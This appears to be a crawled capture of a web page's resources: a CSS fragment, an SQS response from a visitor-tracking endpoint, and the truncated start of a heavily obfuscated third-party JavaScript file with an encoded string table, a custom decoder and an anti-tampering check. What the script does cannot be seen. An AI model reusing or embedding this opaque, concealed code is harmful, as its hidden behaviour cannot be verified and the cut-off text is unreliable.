#newsroomSpotlight a:focus::before,
#newsroomSpotlight a:not(.sp_pencil)::before{display:none !important}#newsroomSpotlight
li{width:31%;margin-right:10px;float:left}#newsroomSpotlight
a{display:block}#newsroomSpotlight a::before{display:none}#newsroomSpotlight .image
img{position:relative !important;display:block}#newsroomSpotlight
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}#newsroomSpotlight .content p,
#newsroomSpotlight
.title{color:#000 !important}#insights #mainContent,
#insights-news
#mainContent{width:100% !important}#footerCallout{padding:20px
0}#events #mainContent,
#events-archive #mainContent,
#insights-archive
#mainContent{width:100% !important}#contact
#mainContent{width:100% !important}#officeList{margin-top:10px;display:block;width:100%;clear:both !important}#officeList
ul{display:block;width:100%;clear:both !important}#officeList ul
li{display:block;width:31%;float:left;margin-right:8px;min-height:400px;max-height:401px;overflow:hidden}#contact
#bannerText{padding-bottom:20px;clear:both}#officeList .listingimage a::before{display:none}#officeList
.content{padding:0
!important}#officeList
.title{margin-top:8px !important}.contact-item .bioList
ul.results_list{display:block;width:100%;clear:both}.contact-item .bioList ul.results_list
li{width:31%;float:left;display:block;margin-right:5px;min-height:300px;max-height:301px}}

--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 333
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>5268adee-2358-4feb-a564-f517deb9f75d</MessageId><MD5OfMessageBody>d7d48ebdb48b71ac56426cd3b3caf05f</MD5OfMessageBody><MD5OfMessageAttributes>295020254b1751c9be903ddf8d276f65</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>87f2e7a0-e348-58b5-a83b-8628d875f9af</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mercy.js
body_size: 52148
content:
var _0x2592905c=['wxJcImolW4K','W6uNggKs','W4G5W5imza','WRBcULC4aG','WPXjhq','CJvVEwa','W4lcVe04wa','W7S3eW8q','omowWQX5qa','bCkqhmoSWOe','vSogE8oKWPq','W5JdJgz5AG','W5xdTCkZW41a','FmkGwSkGka','WQKvCY8j','W51ZWRRdT3S','W43dOfhcRmon','gLj3DgS','W6fyWPtdLe0','WPPib8kKka','sJe6WQ7dTq','WQmnqG19','sJHJW7tdMa','A8oyCmofWPK','W7NcTCoxW43cIW','q8kXWQ7cHhO','qJnSzh8','sXj6A8o5','qmo8AmohWRW','WR0wCYZdTW','pfjNWOdcUa','W6tcMMWYvG','aWP3BmoI','WOu7xq3dUq','W6D/ugNcSa','W78dnNnL','Ae9/ceW','WPRdGxKXqa','iI5Hrmox','WOnKdbqg','W7ORW6KbWOO','m1TzwHG','WQZcOSoPWPezWQrcWPFcRCojW7rD','FCkZWQ3cN0O','nrfvDCoF','d1hdIGPv','mNb9WQVcLG','udzNW63cOG','W5ldJwG7Fa','W5JdNmo8WP0B','W5hdSmojWPWV','W7tdLf/cGCoO','wSkcBCkGfa','abzcWRNcNq','gwHiWR7cMq','WOFcIhipjq','W7ZdL8kuW6Dz','WQCqEdNdLW','ymkXWQVcP1W','eCkmaCo7WRK','W4VcL0xcOCkZ','FSohvSogWPq','yXeuWRNdGa','W73dUCk9W5fI','igulw8kB','acGWW7dcMq','q1/cJCk9WR0','W4tcG0NcJSk5','qSkcrmkofa','W4BcP10GAa','WO3cO8kwW7VcJa','W4lcVh8YDW','W6RcSg9BcG','WOGevXxdPW','fxeFW4lcVG','W4/dPgGRxa','duXYtJu','CmkxC8kWca','W77dMvLgEa','yCkWWQ3cQf4','W7n9c3bdWPtcKhnFf8kjWQS','W5jCD1dcKG','nwj9WP3cKq','WOq4tcBdNG','BCoEt8ojW7O','W4RcJuP3gW','C8obE8ohW5y','W6tdUefwCa','xc0TWP/dMq','W7hdQ3VdI8oJ','cN9YCLC','W4VdTmoPWRSn','W7tdUxGqtG','WPm0DJSG','ECkeWQhcSe0','pmkwWPCmW78','WQGStWiv','Cmo4FmkBW5y','jCkCW7tcJqS','W5WidenM','ctu8tCoy','WPndaGeW','W4VcS3HbBq','W6vFW5VcONK','omkZWRjByW','d8oUWP5GAW','W4/dLCkTW7n5','rCo+W47dJmoZ','FHOnwmom','WPrkf8kRha','BmkRWP7cTha','oc4YW7NcJW','WOyipCkXna','z0mhk38','qCkIu8k8bW','keboWPBcLG','W6hcGx4IDa','hSo4gmkBW78','wSobrCog','dYKyW4NcIq','lCoNWQL9wW','ACo2x8oaWRC','W4pcNhxcKCkK','pYHlD8of','W5LSWR3dPNG','chLREZm','W7v4WQBdS2a','WRdcQfq4pG','W6BcMgSSCW','d8k/WRybW4e','rbpcO8otWPq','aaLwzSoy','aNnUBGS','qmoHv8o+W68','W6FcNmoxW6BcHW','W4RdIx1Dyq','W5VdICkiW5TG','W53cRmo0WPP/','WRxcP0W6kq','W6v3Bv/cUG','W6tdIKSAta','W5L+W6ZcOhW','vmkeWOSYqa','CSoXASoVW6C','W51wDL3cPW','W5XIpSo+WRm','gmkNf8osWP4','WPXLi8kunG','vgyVl0q','DILHE2W','WPDThSkkdW','bgnxtu4','zSk1WPSjAq','hxHWDve','W6b8l8osWOe','W5NcNmoEW4tcIW','W4brW5tcOuq','vmofrmoaW4a','kbiYWP/dIa','W5z4W4iVtG','hSk2WPeNW5O','FMBcOCohW7y','yhNcVCoUW7W','AYbGA2y','CuOifwu','W4RdLmkuW7TV','z8kTWRy2Da','mhVdRW','W7xcJMJcJmkT','sCkIE8kvda','Ee4gcgq','W75JWOFdO1m','W6RcJK3cGSkn','W6idqba0','W5dcU8oYW4VcUq','pSkOpmoDWOW','W6H+ux/cQG','W5BdImkzW6b0','W4XLW4xcGwS','xG1PW7xdJq','lmkVbSoAWO0','xCkoWQq4FW','CJzGAga','WOZdUMv8rG','W7zNW7WqvW','xdKPWR/dTG','W7pdPCk+W7Pi','xdTAWPFdRa','W5dcO0CUrG','uSktxmk0bq','E8oYC8oIW4K','w8otCSo5WRC','WOzUkMjz','E8kzwCoBWP4','W5v5W5WdAG','W5JcJLNcKCkU','ymkEd8kEWOS','WRT+nCktdW','DZL0BMq','kcO6ECoF','sHbUW5RdVq','W6RcS19amG','txFcL8obW5G','W7pcGJhdUmk2','b8knkSoZ','WQiciCkooq','W5xdIJeIrG','jmomWQDOAW','WQtcGCkdW5ZcQq','W7tcHv1cma','Ah0vd3m','W4f5WQZdKee','gK8ZDmkc','nSkSWO8L','WQJcHhiDgW','W5bEW5JdRM0','W6WiW6SsWRG','W7pcQSoYW7LN','W7JdQxuBtW','WQSokmkFzG','WQrSmSkjbq','W6G4aXDm','W4pcU2rtaG','W757WPldQXq','pJLOz8oA','dvunsSko','W7fVEeZcUW','qSogs8oeWP4','dN4TFmkE','x8oDemolW5W','ublcOCowWRq','W69YFxBcPa','WPivnSkUpq','eJilC8oH','AqrYxfG','W7GCW6CnWPO','A1CHvmo9','wei2nuO','qmoKtmoyWRC','FJTzWORdUG','xHZcUSoPW74','W77cM8oxW6xcPa','fcLvFey','W4tdU3e7Cq','rCkXWPyZua','W5xcPCoAWQXd','n1rCxqa','BmoAW5VdHCop','nmomWOXEAq','mvjuvbq','BGZcMCobWO4','WROstWtdNq','W4/dH1CNDG','v8k5WOddGKm','omoZWOD8Fq','W4tcOmobW5VcPW','WRDngSkVnq','W7FdNwxcISo2','ECkiWOJcLMm','l2FdQYz8','WQtcTCk8W4ZcJW','omk8lmoxWQy','zv8jfMG','z8ojW4FdVCoh','W7ZcVSoJWPPP','W4tdOmokWRKm','wSkTWOxcI3a','kKTmBWy','BCo+xmo9W48','WQZcVmkJW4ZcJq','W6XvW5JcPfq','kKD1qeO','W4dcMKT9la','WPdcSMy4ja','cd42xCoZ','swpcM8ouW50','ycrWAMS','W43cMmouW5hcPG','f8kQWQSrW5e','WQNcVheegW','AtjqW5xdOa','zmoLy8o+W4e','zCo8W5ddQ8oZ','l8okWOn5ya','W518WRldLMK','WO7cPeG8jG','W4tcSePddG','f8kVWQWiW5m','aSkuWQK6W68','W71eW6y3zq','ySkwWRqpBa','WQ7cRmkkW4BcGq','W5T1lmo4WRG','W5JdR3GtCq','bZv+BCoe','W5FdRNNcNCod','W7SxW7CjWO0','WONcJSkmW4dcGW','xbnzqgO','WQ8BtqyY','W5nZW5qEDq','W6fmWPVdOMG','Ad4IWRhdIW','aeZdSWj1','WO8qpCkljG','WPXQdqyt','BCogAmo9W4i','W4/dIv/cQCoc','W63cShXkcG','WQ4SemkCba','W514WRVdLhe','j8kMnCoEWO8','W7RcSujGpa','mmkIfmoBWOq','rZnLW5BdVa','W4/dJef2uq','W67dGMCiBG','W4r9WOxdJNm','WRq1tI3dTG','BSknWQOUFG','W7ldT8oGWPWa','WRBcP0OOia','WOBcILqseG','WPLGfSk0nq','W64ghZ0K','BcFcJCo3WQO','tsXrW5ldLW','F8o1ECoEWRa','cCowWPXesq','WQ9shaap','W6BdN8kBW6Dq','CSoODSo+W6u','xG5Nq3a','W47dGmksW6rN','zsWkW57cNmoBxW','bSkWaCk6WRG','i8k2WQ5SW5O','W5FcMmolWOtcKW','h1CQEmkc','WPXCbSo7zq','CSoaW5FdVSoP','uZuHWQNdOa','CuWQmeG','iCkhWRzSW74','W4WPW58uWP4','w1VcT8o1W4i','bmooWQfgsq','W7e4kwjI','W7LpWQpdRNO','b8oXWOLewa','W7VdV8kO','kmkGWO8LW40','x8kCwmk2ja','WRPZW4BdUXC','pWSBW7hdPG','W7JcM0NcUSk5','WOfqnGud','lXiIiCo7','W5ZcTw1FcG','dSoBWQ5fzq','WPPwgmkjcG','WRXkW4XxcG','BmkYWOVcTMm','W7FdV8koW5am','qW1XW7JdNq','xSktECklmq','W6TigSoEWRq','vmoFtSodW7S','wCkvt8oHAa','uGrxsq','W7TuWRhdKLu','sZnhBg4','mSkuWO4uW5W','W6bNW5FcTv8','n3jhWOpcNq','hmkvWRyxW6e','W6VcP1JcImk2','W4n/WQtdR28','W73dQ37cQ8og','WOuXttpdGG','W5JcUSoZW5NcIW','W7CAW5K/WPO','W7hdKmkDW41P','WONcRNi1jG','wwXdW5BdTa','W5zUW5SdEq','D8kCumkBmG','pWSmW5BcSa','fg7dKYPW','W5BdHSoLWRO6','W7tcM0Dh','W5VdRNm1Cq','sCk0ECkmaG','r8kLWR7cUhi','W7ldUmkwW4zp','W57dLLLeCW','vCoIW6NdICoA','W5zrW6Giza','WQmezb3dQa','DmkDw8k9mG','WPW5vJBdVa','WRFcU2KOiW','W5/dKSkgW7vS','pqWGW6hcSa','zbaeWOu','dmkpdSkMW4JcJqhcVCoPsSkM','w8k+DmkRfW','W4uBAHbE','nu1wWPJcSG','W41PvvVcLq','vZqQWRVdPW','W6jcWRNdTwS','uSkPtCkFla','W6/dKLqFvG','vbvXvw8','bmkYd8ogWOa','W7LLWRRdJLC','W7jYrx3cQq','p8kLb8ooWP8','dSkeWQikW60','qbpcV8oBWQq','g1D1WOhdQa','sSouW7pdJ8ou','sZP6ymoB','W51DW4CVDq','WPXif8kKpG','WQNcRmk/W4ZcKG','WOOMkCkFhW','W5zhWRxdI1i','W6hcOmoZW5NcVW','dKOarCkP','EvSleem','n1FdOZ1i','ESoHr8oJW7i','uxK8p0C','W57cMKH1lG','WOySubeV','W7vEgSoQWO0','wMy2kKi','W47dGCklW7rz','WQWmdCkeeq','W5VcNv7cKSk4','cmkFWRmgW68','W6ldUwLnxq','W5xdN8oyWPmh','W5JcKYddHCkR','WR7dLg5HFsBdIa','eePsxWC','W6SNyWDG','W7BcO2ZcPmkw','qGnOW7RdLW','W4dcISoZWQ/cTa','WPdcMhSkrW','uSk3WPZcUue','DCo9ACo7W6i','EmklWQGfDG','W4FcG8oJW6VcTW','W4/dHeOJta','W4PEW5OiAa','W4fsW4ZcP0q','gc0lyCod','kxldTbDq','W5dcVCopWRDY','eIOhySor','WQRcII7dUCol','hvuUASkv','W5tcNfhcMSkX','k0LYWRVcKG','W5nxhmopWQO','W4/cPvC8zG','W4vEALFcMW','cLRdSJXG','cvW3rCkd','W4HAW5C+AW','W4XZWP3dJ1i','W4RcOmo2WPzJ','W6xcHCoXWQTD','lN50WQlcKq','rqfWW6ZdLq','W5LCW7ZcR2K','nx4FFSkk','W6hdUv3cQSob','shZcKCo8W5G','W4pcLM/cLmoV','W5WQd0zo','W5OJAcXf','WPzoeSkZbq','W4FdPSo1WR0D','W4beW5NcV0C','WR5Yg3e2WQddVWj/qv/dUa','W7SbmNGz','W7hcJfBcUSos','W6bVdSoKWRi','mCkEa8oDWOG','W4ddQwFcLCoR','vhNcL8ojW5a','W7RcJxWctW','F8o9vmoIW58','WR0SdsddQW0HDH0Wkq','pWVdOCkXWQbFzCkOWRjkW6aU','ECo0E8oEWRW','WQ09zt3dHG','vmkNWPFcGhq','lwbFquG','W5XCWRhdSNu','W5xdM0v2wa','W73cI3yFFa','cHT8tSoI','k3NdRIHQ','WPmnluPb','W57dPeD2CW','WPtcOCkuW5pcKq','xxRcOCoqW5a','W5fCW5ZcOem','W611wNW','dSo5WOnQxG','WO96cGym','W4bkWPxdN3u','WRrPkSk5ha','W75iWPJdGe0','wCkHWQdcMwO','W4LvW7W9sW','W595WOxdQwO','W44LW6WkWPO','z8koWOuLCW','W57cVCozWPHd','W6ZcVSotW5hcNa','W7veWOZdIKm','W7dcJmoeWRS','W6e0W7WBWQO','EbDpAui','udyUWRhdLG','W4/dMwTnwG','WQ/cG8k9W4jSW5NcOCouhCoZsuC','q8kXWONcVN8','WQ9qgGeT','EmoOECosW5K','AYzBWRNcGG','W5ZcSmoUWPTF','W4NdUMFcLCop','cMX/yvC','W6hcJMTCea','W6nKW4lcKve','WOi5wb3dPG','WOqSl8kPnW','tSkZz8ktla','W5RcPe8ODW','WQOexWVdQW','W6XSW4tcSLq','WPFdK2aYla','W6zrwhRcJa','W53dPKWxva','W7FdMKvnAW','WQzUiSkxla','lmkJmmo6WQW','WPaFmCkBfa','W5zCWO/cOe0','W5WdbMLU','tWHTW5JdJW','WRDzrLtcVcyR','xSo3rmoxW5C','vaWuWO7dJq','WROSW5BdGd4','W6eqEMb+cujCW4muqG','W5hcIN0SrW','sICjowe','W7JdUCo5WPWC','WQ1+bt4r','WRGtyamV','WQRcO8oRWPSxWQvzWP7cRmo2W7Xe','ySoTE8ogWOK','aMX1WQxcKa','W7RcLKJcJmk3','WOrYbmkhkq','fsqTW73cJW','j8kZf8oLW7O','cJn3BSo6','W4xcRCkmWOD+','W7DBW7u0uW','m2P1WQhcLq','DCo+BCocW7a','tqpcVCoPWRq','kfL8r3K','lmokaSoICbJcMCkWWO8MhSoQ','W4NcUmoUW5FcSa','W41xW5xcUKy','WR/cP1eZeG','WQSTd8ktkG','W7TcfCohWP0','kYH8xCoC','W6aHstfG','jSkJb8ovWRe','yCkFW7ddUmod','W79FW4xcPuK','dG/cIGvO','W6zQnXWLg3W','qtnTW6hdMW','W67dH8oVWOuH','nL1iFsm','mxVdOZDT','W4SPyrf4','W4FdL2BcOSot','W43dVLVcV8oQ','lmkKWPmbW5y','WRCIbY/dRuq0qbyteKy','fYaoW5NcQq','oXOPwCoY','W53dTCkZW6jp','qMpcMSouW5i','A8oIwmobW5m','a3LTswa','sZrHExm','W70LlhhcNG','D8oRW5pdP8oQ','hsGvxCoH','sCkHx8kIaG','W6zAWOxdIfm','WR5fB8o4dG','WRrxpCoGWRm','WQatEHrc','W4hcSSoPW7NcQW','W5xcHNVcPmks','W4FcSNjkhq','W6bllCo6WOe','W5HRb8o7WRG','fSkmjCoMWOO','hc8jzCom','srxcV8oYWQO','mejXWP3cNa','W6hcVh7cUCk/','tCosW7JdHSol','W5JdGSkgW4LW','x8oyx8oAW7a','CIWdWOBdNG','W4hcImoXWQnd','agbaWO4','W4rBWOtdQKW','vZqyWR7dTq','BHanWO/dOG','wmo1wCoKW6y','WPykrqNdTq','qSkSWQFcLvy','WQaCW4BcKWaFW5iszrddPSod','W78VErjH','W7RdTCoNWQy6','W6FcHSo0WOjQ','W4ZcJK3cKSk0','W4Cgmf5r','W48Zjxzb','W5WzW7O+WRy','p8kInSoEWP4','W64sn3ry','W7X1WOpdKuG','qCkgWPqyyG','BmkPWRtcMua','de9xWOpcUq','B8kSyCkuAa','WOFcTKKVea','W5DWoCoHWQ4','cvu9Cmkj','W6RdQmkSW4y','gwb+zLK','o3j8WPtcGG','WPr6WR9aW6WLW5VdMCotW5ZdVG','W5RdNKPnwa','W77cL8oDW6tcLq','vaJcSmomWQW','omkdWRxcULy','WR50mmksiq','W4/cVmoMWOjO','WRhcSLCuoq','E8knWQpcSfy','WOFcJ2yFha','FaXMW5ZdGW','W4VdMwPzra','tSoWWQKWsW','qcDMvfe','BCoQyCoRW5i','sCoRW5ldTq','WPGYcSkzeq','W6bCW6qtAG','tGzgW6ZdTa','W7v2W6iCtq','W55PoCotWOG','f8kwWQauW7e','rCkpWO7cOLe','W43dI2ldI8os','WRq6srhdIW','W5v3EMlcUG','W4dcVSoAW67cNG','la5vr8ou','kYL0Bmop','WRdcH1CViq','W64jW4i0WQe','usRcImobWOK','yXifWPldMa','ox7dOYvU','W7RdICkRW4be','W79xWO7dPN4','FmkcDSknaG','wSkQWRxcP3m','rNtcNmofW5G','WRK/emkgbq','W7RdO8oaWOWM','W7H4W6pcKwC','WRXvWPxdV1y','W6nNWQddHfy','pcO5W4lcGq','WRaJdCksfW','W7RcRCooW4FcNa','Cs8jWQxdIW','puCpvSkH','tcyPWR3dTq','WQ/cR8kJW5VcPW','WRpcGSkrW5FcVa','CCo5ACo8WRi','W43cUCkzWOzH','vCkXW6RcKLy','kmkHWPKQW7S','WPqFFZaW','WQ0wFs7dRa','WOfLpWqt','DX0MWRtdQa','W57dUJy','E8kYWQFcS0m','orCOuSoH','WPb5caak','W7JdVmo+WPm7','WOq3mmkJpG','WRm8FXKc','W7K1W4yCWRC','DSoWtSoZW4O','WPThi8kzhG','WRrzfCoMWPy','W4/cGSoJWOPV','k3vPWQVcLa','t3dcKSo8W6i','f1PoWONcSa','cv4PCmkh','W7BcJmohWQng','W4lcH2rvaq','W6NcUw1ifW','x8okBmotW68','W6hdJK8hva','q8kIWOZcVgm','W6JcGYBcPmop','WOCpBdKQ','u8kYxmk0nq','rmowhmkMBG','W4OVEXP8','W5JcH1NcOCkQ','W67cSmotWOrp','ifiSuCkB','W5aEa2LZ','D8kHw8k2jW','CsHIEMW','zCoYtmo4W4a','yKSGnKS','WRpcGCoOW5GK','AYPbW4VdMG','v8ozCCobWQe','W7hdTMFcGCoL','W7hdRKFcL8oH','cb0/CmoH','mcHFwCoq','c8kpWQiaW7a','rmoZxmoQW4O','DNRcS8ouW4a','BqDsvhO','FSkmWRmZsa','W68jqaTg','m25XvbK','jSonW73cRgu','nqSfDmod','W6xdLNzJsG','W6CkBHHn','dKmRC8kb','ArSfWR3dMa','gmoFASo8W7O','yMRcQSohW4y','acaTWOJdPG','W6RdI8kgWO1c','zmoutCoVW4S','WPybFbiq','u8k2FCkCdq','WRrEpCkgaG','W7X+sdBdRq','dSoBWOTyyW','FSonCComWRq','qxBcGCo8W6S','W7pcLSomW7JcQG','isPWqSoY','WQK5DSk7jG','z8oYW5pdV8o5','fvm0BSkN','C8koWO0UFW','W7JcTwHaaG','CIjUB2e','W7RdSwugva','BW0nWO/dRW','WRFcKSk0W7FcKa','vCoAxCoxWP4','W5RcSKXRpq','CbZcK8oDWQ8','W51bwx7cNW','W6jgWP/dIuO','DColW5ZdKmo6','uSkmfmo7WRa','r8kJWPBcShS','dH1mrSov','veJcO8ouW4m','W6jLWP3dPLa','WO9XbYOD','W7Wue2b9','WRjpygG','zmkZWOGYvG','wqT1W6hdOq','WR9cgbKp','W63dOCkWW4Pv','W4pcQmo0W5hcPa','W58lyGr3','eqPLxG','W4PDzuJcLG','W4WjjgbL','W5xdVeO+FW','WRhcP8kIW6BcOq','jbuFB8oR','W6pcJ3Gkta','orC/gCoB','nM59WRRcLq','lYNcISo8WOO','qSoKFSoNWOa','W6CudNbn','WRfjc8kuea','W5n1pSoNWR4','meddGqPI','W5b7tNre','eJ4cEmox','hvfBwSo7','owTHWR3cHW','i3DbotW','W5X7WRddThO','WR/cOYmJqW','WRjchSkTja','ySkfWRFcHq','W4H8WQZdQh8','ofrwtr4','CqyVWPVdRG','W4zyCNFcNa','W5lcUmodW5lcGG','k1fNWPRcTG','fCkBf8kdW6G','r1pcK8o0W5S','BZzID3O','wSkOBCkcdq','W4xdN3r9Eq','W4bqW5/cPua','WPeGl8kmpq','fCktWQKvW6O','tG7cQmokWR0','W6XeWQpcLxW','WQWjsZddLq','WO1qab0k','W7fjWRZdIfC','WO81gSkhnq','W57dKeTdFW','W43cGgFcISkg','WQDEimkgbW','DGqywfO','W4npBuhcKq','W5ldJNe3Aa','W4FdGhNcTCox','W4pcT8oiW4BcPG','W5NcR8oWW4/cVG','rIxcHComWOe','WQnUjmksea','umkRrmkmeq','DWWkWQRdOa','jmk+cSoBWOm','W4ddILXjBq','W4/dIefiyW','E8kkxmkQmG','CSkIWQZcNNO','pX0PDSoT','WOGhrXS5','W4/dLCoUWO4z','EvfLda','W7qFW6iiWRi','i8ooWQPVEq','W6OQog5H','x8ovB8oRW5K','W456WPFdMNm','n13dPGnY','WPqVAGRdUG','WQOJdSkCcG','W6RcGvqgzq','jKTVt04','W6G3wsv9','WQDnpJWM','DmkDBCkOba','W6/dGCkJWRWy','xCoXt8o/WOG','WRXgpqma','tW56W4pdGW','ce0HCmkh','W5f8WQ/dOMS','f1j9BKK','W6ZdN2bAFq','W43cLvRcNSkZ','WO9ZvrurWQbmb3TZWOH4','WQ0ADJpdGq','lejzuvK','F3GuigW','me9swbm','uCoBFmoGW6a','W6RcRxCkvG','b8oyhSoSWRi','W5zKWO7dOum','r8oBW7ldICoh','W6RdISoIWQWA','zSkMWPtcMNC','W6jNWR7dOMS'];function _0x2592905d(a,b){a=a-0x10e;var c=_0x2592905c[a];if(_0x2592905d['vRGZIV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2592905d['RAdmfK']=h,_0x2592905d['UvofuL']={},_0x2592905d['vRGZIV']=!![];}var e=_0x2592905c[0x0],f=a+e,g=_0x2592905d['UvofuL'][f];if(g===undefined){if(_0x2592905d['AbySXn']===undefined){var i=function(j){this['tyogiG']=j,this['BDOPKh']=[0x1,0x0,0x0],this['eJVZPr']=function(){return'newState';},this['kPWnCA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZCGPEG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qHIivk']=function(){var j=new RegExp(this['kPWnCA']+this['ZCGPEG']),k=j['test'](this['eJVZPr']['toString']())?--this['BDOPKh'][0x1]:--this['BDOPKh'][0x0];return this['beBVKB'](k);},i['prototype']['beBVKB']=function(j){if(!Boolean(~j))return j;return this['AEtgyG'](this['tyogiG']);},i['prototype']['AEtgyG']=function(j){for(var k=0x0,l=this['BDOPKh']['length'];k<l;k++){this['BDOPKh']['push'](Math['round'](Math['random']())),l=this['BDOPKh']['length'];}return j(this['BDOPKh'][0x0]);},new i(_0x2592905d)['qHIivk'](),_0x2592905d['AbySXn']=!![];}c=_0x2592905d['RAdmfK'](c,b),_0x2592905d['UvofuL'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x2592905d;while(!![]){try{var c=parseInt(Z(0x2ca,'0ce#'))+-parseInt(Z(0x130,'ay6Z'))+parseInt(Z(0x170,'(O6z'))*parseInt(Z(0x425,'BNL1'))+-parseInt(Z(0x1bf,'*C[N'))+parseInt(Z(0x1d4,'CC!R'))*-parseInt(Z(0x16c,'*q%p'))+parseInt(Z(0x327,'mJx$'))+parseInt(Z(0x184,'kar0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2592905c,0x341e8),!function(){var a0=_0x2592905d,d={};d[a0(0x380,'kar0')]=function(G,I){return G<I;},d[a0(0x3c8,'rnif')]=function(G,I){return G!==I;},d[a0(0x36d,'xUx]')]=function(G,I){return G===I;},d[a0(0x2ee,'xtlI')]=function(G,I){return G+I;},d[a0(0x266,'HNYb')]=function(G,I){return G*I;},d[a0(0x202,'rnif')]=function(G,I){return G-I;},d[a0(0x28c,'e4Yz')]=function(G,I){return G===I;},d[a0(0x458,'&qfM')]=function(G,I){return G!==I;},d[a0(0x2f0,'yDHT')]=function(G,I){return G===I;},d[a0(0x3a4,'rTUm')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x399,'&qfM')]=function(G,I){return G||I;},d[a0(0x26c,'RJSU')]=function(G,I){return G(I);},d[a0(0x391,'7nxh')]=function(G){return G();},d[a0(0x174,'(O6z')]=function(G,I,J,L,N,O,P,S){return G(I,J,L,N,O,P,S);},d[a0(0x325,'hCLW')]=function(G,I){return G!==I;},d[a0(0x232,'D@O)')]=function(G,I){return G!==I;},d[a0(0x134,'*GQb')]=function(G,I){return G!==I;},d[a0(0x3c5,'xtlI')]=function(G,I){return G!==I;},d[a0(0x3c4,'D@O)')]=function(G,I,J,L,N,O,P){return G(I,J,L,N,O,P);},d[a0(0x2d6,'*C[N')]=function(G){return G();},d[a0(0x322,'BY]4')]=function(G,I){return G(I);},d[a0(0x487,'slKg')]=function(G,I,J,L,N){return G(I,J,L,N);},d[a0(0x444,'kar0')]=function(G,I){return G||I;},d[a0(0x1bd,'[!hG')]=a0(0x1a7,'gKO7')+a0(0x29c,'*C[N')+a0(0x1b7,'Sx0%')+a0(0x446,'(kNh')+a0(0x442,'7nxh')+a0(0x427,'45Bb')+a0(0x452,'[!hG')+a0(0x17e,'Sx0%')+a0(0x18d,'!i6v')+a0(0x423,'!4I3')+a0(0x362,'*q%p')+a0(0x3f5,'sMUi')+a0(0x2d5,'yDHT')+a0(0x279,'ty3R')+a0(0x1c2,'Sx0%')+a0(0x369,'QDIZ')+a0(0x249,'BNL1')+a0(0x3cc,'Sx0%')+a0(0x17d,'HNYb')+a0(0x403,'&qfM')+a0(0x357,'wg2w')+a0(0x2ef,'rnif')+a0(0x493,'isOM')+a0(0x475,'!4I3')+a0(0x16e,'e4Yz')+a0(0x280,'slKg')+a0(0x32e,'hCLW')+a0(0x216,'mJx$')+a0(0x47e,'HNYb')+a0(0x281,'0ce#')+a0(0x4a4,'slKg')+a0(0x1be,'yDHT')+a0(0x3d5,'#VLI')+a0(0x1ed,'*q%p')+a0(0x34b,'wg2w')+a0(0x3d7,'xUx]')+a0(0x1fc,'isOM')+a0(0x1fe,'*C[N')+a0(0x169,'[gj(')+a0(0x283,'HNYb')+a0(0x31d,'yIz@')+a0(0x2fc,'BY]4')+a0(0x457,'WVNa')+a0(0x131,'xtlI')+a0(0x397,'0ce#')+a0(0x291,'ay6Z')+a0(0x167,'QDIZ')+a0(0x1c5,'0ce#')+a0(0x10f,'OJTr')+a0(0x36a,'xUx]')+a0(0x17f,'&qfM')+a0(0x1c7,'QDIZ')+a0(0x214,'isOM')+a0(0x207,'yIz@')+a0(0x28f,'aqPh')+a0(0x377,'45Bb')+a0(0x2bd,'*GQb')+a0(0x44f,'OJTr')+a0(0x330,'oDKr')+a0(0x27f,'gKO7')+a0(0x3b5,'sMUi')+a0(0x3b0,'7nxh')+a0(0x383,'OJTr')+a0(0x338,'(kNh')+a0(0x422,'(kNh')+a0(0x1f0,'HNYb')+a0(0x332,'isOM')+a0(0x28d,'*q%p')+a0(0x219,'xUx]')+a0(0x379,'ay6Z')+a0(0x36f,'RJSU')+a0(0x340,'#VLI')+a0(0x463,'!i6v')+a0(0x3de,'!i6v')+a0(0x2a1,'!4I3')+a0(0x33f,'#VLI')+a0(0x333,'BY]4')+a0(0x478,'*q%p')+a0(0x233,'isOM')+a0(0x3f9,'RJSU')+a0(0x22a,'huJg')+a0(0x196,'oDKr')+a0(0x445,'gKO7')+a0(0x1de,'WVNa')+a0(0x147,'[gj(')+a0(0x21a,'gKO7')+a0(0x43c,'HNYb')+a0(0x2cb,'[!hG')+a0(0x119,'Sx0%')+a0(0x3fa,'yIz@')+a0(0x46a,'BNL1')+a0(0x2c3,'(O6z')+a0(0x343,'ty3R')+a0(0x319,'ay6Z')+a0(0x164,'BY]4')+a0(0x39f,'WVNa')+a0(0x36e,'*GQb')+a0(0x122,'huJg')+a0(0x38c,'RJSU')+a0(0x2af,'yDHT')+a0(0x268,'*C[N')+a0(0x19e,'$xsi')+a0(0x2ec,'huJg')+a0(0x2d8,'0ce#')+a0(0x13a,'0ce#')+a0(0x208,'xtlI')+a0(0x3b1,'BY]4')+a0(0x1d8,'yDHT')+a0(0x175,'(O6z')+a0(0x17c,'QDIZ')+a0(0x431,'#VLI')+a0(0x19c,'7n